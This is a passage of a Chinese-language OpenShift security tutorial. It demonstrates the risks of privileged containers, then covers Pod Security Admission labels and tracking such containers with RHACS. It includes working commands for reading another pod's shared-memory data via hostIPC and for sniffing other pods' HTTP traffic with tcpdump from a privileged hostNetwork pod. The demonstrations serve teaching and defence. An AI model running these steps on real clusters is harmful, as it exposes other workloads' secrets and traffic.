command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
---
kind: Deployment
apiVersion: apps/v1
metadata:
name: hostipc-2
spec:
replicas: 1
selector:
matchLabels:
app: hostipc-2
template:
metadata:
labels:
app: hostipc-2
app.group: hostipc
spec:
hostIPC: true
nodeName: ${WORKER_NODE}
containers:
- name: hostipc
image: ubuntu
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
EOF
- 执行以下命令,为 2 个部署设置有 privileged 权限的 serviceaccount。
$ oc set sa deploy hostipc-1 sa-privileged
$ oc set sa deploy hostipc-2 sa-privileged
- 查看 2 个 Pod 都运行在相同的 Node 上。
$ oc get pod -o wide -l app.group=hostipc
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
hostipc-1-6b7474694f-k864f 1/1 Running 0 77s 10.135.0.12 worker-cluster-1 <none> <none>
hostipc-2-849c6f5ff7-pbd7s 1/1 Running 0 78s 10.135.0.11 worker-cluster-1 <none> <none>
- 先进入 hostipc-1-6b7474694f-k864f 的 Pod,将测试数据写入 IPC 共享区。
$ oc exec -it $(oc get pod -l app=hostipc-1 -o custom-columns=:metadata.name --no-headers) -- bash
root@hostipc-1-6b7474694f-k864f:/# echo "secretpassword" > /dev/shm/secretpassword.txt
root@hostipc-1-6b7474694f-k864f:/# exit
exit
- 再进入 hostipc-2-849c6f5ff7-pbd7 的 Pod,确认可以通过 IPC 共享区获取到 hostipc-1-6b7474694f-k864f 写入的测试数据。
$ oc exec -it $(oc get pod -l app=hostipc-2 -o custom-columns=:metadata.name --no-headers) -- more /dev/shm/secretpassword.txt
secretpassword
privileged+hostnetwork
当 Pod 的 hostnetwork 为 true 时,pod 实际上用的是宿主机的网络地址空间:即 pod 使用的是宿主机 IP,而非 CNI 分配的 IP,端口是宿主机网络监听接口。由于 pod 的流量与宿主机的流量无法区分,因此也就无法对 Pod 应用常规的 Kubernetes 网络策略。
- 执行命令,创建一个使用 hostnetwork 的 Pod 和一个普通 Deployment 及其对应的 Service。强制所有 Pod 都运行在 OpenShift 集群的一个 Worker 节点上。
$ cat << EOF | kubectl apply -f -
kind: Pod
apiVersion: v1
metadata:
name: priv-hostnetwork
labels:
app.group: priv-hostnetwork
spec:
hostNetwork: true
nodeName: ${WORKER_NODE}
containers:
- name: priv-hostnetwork
command:
- /bin/sh
securityContext:
privileged: true
tty: true
image: quay.io/openshift/origin-tests:4.14
---
apiVersion: apps/v1
kind: Deployment
metadata:
name: hello-openshift
labels:
app: hello-openshift
spec:
replicas: 1
selector:
matchLabels:
app: hello-openshift
template:
metadata:
labels:
app: hello-openshift
app.group: priv-hostnetwork
spec:
nodeName: ${WORKER_NODE}
containers:
- image: openshift/hello-openshift
name: hello-openshift
ports:
- containerPort: 8080
protocol: TCP
- containerPort: 8888
protocol: TCP
---
apiVersion: v1
kind: Service
metadata:
name: hello-openshift
spec:
type: NodePort
ports:
- nodePort: 32222
port: 8080
selector:
app: hello-openshift
EOF
- 查看 2 个 Pod 都运行在相同的 Worker 节点上,另外普通 Pod 的 IP 使用的是容器网段 10.133.2.14,而启用 hostnetwork 的 Pod 使用的就是 Worker 宿主机节点的 IP 地址 10.10.10.22。
$ oc get pod -l app.group=priv-hostnetwork -owide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
hello-openshift-786967d498-vqzzs 1/1 Running 0 9s 10.133.2.31 worker-cluster-1 <none> <none>
priv-hostnetwork 1/1 Running 0 9s 10.10.10.22 worker-cluster-1 <none> <none>
- 查看普通 Pod 对应 Service 绑定的 nodeport 端口。
$ oc get svc hello-openshift -ojsonpath={.spec.ports[0].nodePort}
32222
- 进入 priv-hostnetwork 的 Pod,然后查看从容器可看到的 IP 配置。
$ oc exec -it priv-hostnetwork -- bash
[root@worker-cluster-1 /]# ip a
- 使用 tcpdump 开始嗅探到流经 32222 端口的 TCP 数据。
[root@worker-cluster-1 /]# tcpdump -s 0 -A 'tcp dst port 32222 and tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420 or tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x504F5354 or tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x48545450 or tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x3C21444F'
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on enp1s0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
- 在第二个终端里进入 Worker 节点,然后获得节点 IP 配置,确认它和第 4 步的 IP 地址相同。
$ oc debug node/${WORKER_NODE}
Temporary namespace openshift-debug-nrkr2 is created for debugging node...
Starting pod/worker-cluster-1-debug ...
To use host binaries, run `chroot /host`
Pod IP: 10.10.10.22
If you don't see a command prompt, try pressing enter.
sh-4.4# ip a
- 在第二个终端里使用 IP 和 Service 绑定的 nodeport 端口访问运行在普通 Pod 中运行的 hello-openshift,确认可以正常访问。
sh-4.4# curl 10.10.10.22:32222
Hello OpenShift!
- 回到第 5 步的窗口,确认在 priv-hostnetwork 中已经可以嗅探到 Response 的数据。在真是情况下这些数据可以是敏感的业务数据,或是未经保护的密码等数据。
13:31:23.358854 IP worker-cluster-1.32222 > worker-cluster-2.59406: Flags [P.], seq 1:135, ack 81, win 478, options [nop,nop,TS val 2910336089 ecr 716100043], length 134: HTTP: HTTP/1.1 200 OK
E...h.@.=...
.}....qT.........(......
.x4Y*...HTTP/1.1 200 OK
Date: Wed, 01 Nov 2023 13:31:23 GMT
Content-Length: 17
Content-Type: text/plain; charset=utf-8
Hello OpenShift!
修改 Namespace 的缺省 Pod Security Admission 配置
OpenShift 会通过 PSA Label Synchronization Controller 为每个用户使用的 Namespace(即非 “openshift-” 开头的 Namespace)自动添加缺省的 PSA 策略。除非修改 PSA Label Synchronization Controller 的策略,否则用户只能在缺省 PSA 之外添加其他策略,而不能删除缺省 PSA 配置策略。
集群管理员身份
1.查看 pod-security 命名空间的 PSA 配置,确认其已有默认的 PSA 配置。
$ oc get ns pod-security -ojsonpath={.metadata.labels} | jq
{
"kubernetes.io/metadata.name": "pod-security",
"pod-security.kubernetes.io/audit": "restricted",
"pod-security.kubernetes.io/audit-version": "v1.24",
"pod-security.kubernetes.io/warn": "restricted",
"pod-security.kubernetes.io/warn-version": "v1.24"
}
- 进入 OpenShift 控制台的命名空间菜单,找到 pod-security 后尝试删除 PSA 相关标签,保存后会发现配置后被重新复原。这是由于 PSA Label Synchronization Controller 会自动保持缺省的 PSA。

- 在上图的标签区域加入以下标签,然后保存,确认可以保存成功。
pod-security.kubernetes.io/enforce: restricted
- 在上图的标签区域加入以下标签,然后删除所有其他 PSA 配置标签,确认可以保存成功。这是因为改标签可关闭 PSA Label Synchronization Controller 强制的缺省 PSA 配置。
security.openshift.io/scc.podSecurityLabelSync: 'false'
- 在删除以上标签后,缺省的 PSA 配置标签又会被恢复。
项目管理员身份
- 用一个一般用户登录 OpenShift,例如 user1 用户。
- 然后创建一个新项目,名称例如 user1。
- 修改 user1 项目的 YAML。在保存后确认有下图提示,这说明 project 对象的配置是 immutable 不可变。

- 执行命令修改 user1 的 Namespace 配置,确定在保存后有以下 error 提示。这说明只有集群管理员才可以修改 Namespace 的配置,因此除了集群管理员,一般用户无法让自己管理的 Namespace 脱离 PSA 的保护。
$ oc label --overwrite ns user1 security.openshift.io/scc.podSecurityLabelSync='false'
Error from server (Forbidden): namespaces "user1" is forbidden: User "user1" cannot patch resource "namespaces" in API group "" in the namespace "user1"
使用 RHACS 跟踪特权容器
可参照《OpenShift Security (2) - 安装 Red Hat Advanced Cluster Security(RHACS)》一文安装 RHACS。
- 在 RHACS 控制台中进入 Configuration Management 菜单,在页面的 Policy violations by severity 区域中左侧的圆中依次选中 Privileges 和 View deployments violating “1. Privileged Container” 区域。

- 点击上图右侧的链接,然后通过设置下图的过滤条件就可以跟踪到 OpenShift 集群中所有运行的特权容器。

- 重新在 Configuration Management 页面中选择 Docker CIS 和 Docker CIS 5.16: Ensure that the host’s IPC namespace is not shared 区域。

- 点击上图右侧的链接,然后通过设置下图的过滤条件就可以跟踪到 OpenShift 集群中所有使用 hostipc 配置的容器。

- 重新在 Configuration Management 页面中选择 Docker CIS 和 View deployments violating “Docker CIS 5.9 and 5.20: Ensure that the host’s network namespace is not shared” 区域。

- 点击上图右侧的链接,然后通过设置下图的过滤条件就可以跟踪到 OpenShift 集群中所有使用 hostnetwork 配置的容器。

- 重新在 Configuration Management 页面中选择 Docker CIS 和 View deployments violating “Docker CIS 5.15: Ensure that the host’s process namespace is not shared” 区域。

- 点击上图右侧的链接,然后通过设置下图的过滤条件就可以跟踪到 OpenShift 集群中所有使用 hostpid 配置的容器。
